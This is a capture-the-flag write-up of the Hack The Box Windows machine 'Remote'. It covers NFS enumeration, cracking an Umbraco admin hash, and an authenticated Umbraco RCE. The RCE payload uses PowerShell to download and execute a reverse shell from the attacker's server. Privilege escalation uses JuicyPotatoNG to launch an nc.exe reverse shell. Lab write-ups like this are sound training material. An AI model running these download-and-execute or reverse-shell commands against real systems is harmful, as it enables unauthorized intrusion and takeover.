Remote Writeup
10 March 2023 #CTF #HTB #box #easy #windows
Enumeration
We will remotely run nmap:
$ sudo nmap -n -Pn -sCV -oN enum/initial.nmap 10.10.10.180
[...]
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Home - Acme Widgets
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100005 1,2,3 2049/tcp mountd
| 100005 1,2,3 2049/tcp6 mountd
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
2049/tcp open mountd 1-3 (RPC #100005)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-03-07T21:41:14
|_ start_date: N/A
[...]
FTP
nmap tells us we can login anonymously so let's check it out:
$ ftp anonymous@10.10.10.180
[...]
ftp> ls -a
229 Entering Extended Passive Mode (|||49683|)
125 Data connection already open; Transfer starting.
226 Transfer complete.
ftp> put test.txt
[...]
550 Access is denied.
There's nothing and we can't upload stuff so it seems like a dead end.
SMB
Let's try our luck with SMB now:
$ smbclient -NL 10.10.10.180
session setup failed: NT_STATUS_ACCESS_DENIED
$ rpcclient -U % 10.10.10.180
Cannot connect to server. Error was NT_STATUS_ACCESS_DENIED
No access for us ...
NFS
We can use the showmount command to check for available 'shares':
$ showmount -e 10.10.10.180
Export list for 10.10.10.180:
/site_backups (everyone)
There's a /site_backups share and anyone (everyone) can access it. We just need to mount it:
$ mkdir site_backups
$ sudo mount -t nfs 10.10.10.180:/site_backups ./site_backups
Like the name suggests, it is a backup of the web app running on port 80. After digging through some files, we find out it is using Umbraco which is a .NET CMS. We can get the specifc version in Web.config:
[...]
<add key="umbracoConfigurationStatus" value="7.12.4" />
[...]
This version is vulnerable to an authenticated RCE. (exploit script here)
Foothold
Now that we have a clear path to get code execution on the box, we still need to find some creds to access Umbraco.
After (again) a bit of research, we find out the passwords are stored in a file called Umbraco.sdf (in the App_Data directory) which is a database file used with Microsoft SQL Server.
I couldn't view this file nicely on a Windows VM with the extension for Visual Studio and even LINQPad. Luckily, we can still use the good old strings technique:
$ strings Umbraco.sdf
[...]
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}admin@htb.localen-US82756c26-4321-4d27-b429-1b5c7c4f882f
[...]
After (painfully) going through the output, we see this interesting line which seems to be a row of a table with username, email and password hash. It is even nice enough to tell us that this is a raw SHA1 hash. We can just throw it to hashcat:
$ hashcat -m 100 b8be16afba8c314ad33d812f22a04991b90e2aaa /usr/share/wordlists/rockyou.txt
[...]
b8be16afba8c314ad33d812f22a04991b90e2aaa:baconandcheese
[...]
It cracks pretty quickly. We'll test it on the website to make sure it works:

It indeed works (make sure to use the email address to login), we get access to the Umbraco dashboard. This means we can use the exploit script and get code execution:
$ python umbraco-rce.py -u 'admin@htb.local' -p 'baconandcheese' -i http://10.10.10.180 -c powershell -a "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.9/rev.ps1')"
We're using powershell to request a nishang reverse shell from our HTTP server hosted with python -m http.server.
Privesc
Since we exploited a service account, we most likely have the SeImpersonatePrivilege privilege:
PS C:\windows\system32\inetsrv> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
We do. This means we can probably use one of the potato exploits to escalate to NT AUTHORITY\SYSTEM. We'll use this repo.
First, we'll create a SMB share that contains the juicy potato binary as well as nc.exe:
$ ls
JuicyPotatoNG.exe nc.exe
$ impacket-smbserver -smb2support public $PWD
[...]
To access our share from the reverse shell on the target, we'll use the net use command:
PS C:\> net use \\10.10.14.10\public
The command completed successfully.
This is the command that got me a reverse shell:
PS C:\programdata> \\10.10.14.10\public\JuicyPotatoNG.exe -t * -p cmd.exe -a '/c C:\programdata\nc.exe 10.10.14.10 1337 -e cmd.exe'
I had to copy nc.exe to the local filesystem because for some reason it didn't work when trying to use it from the share.
Key Takeaways
stringsis OP- Exploit service account -> use potato exploit for easy privesc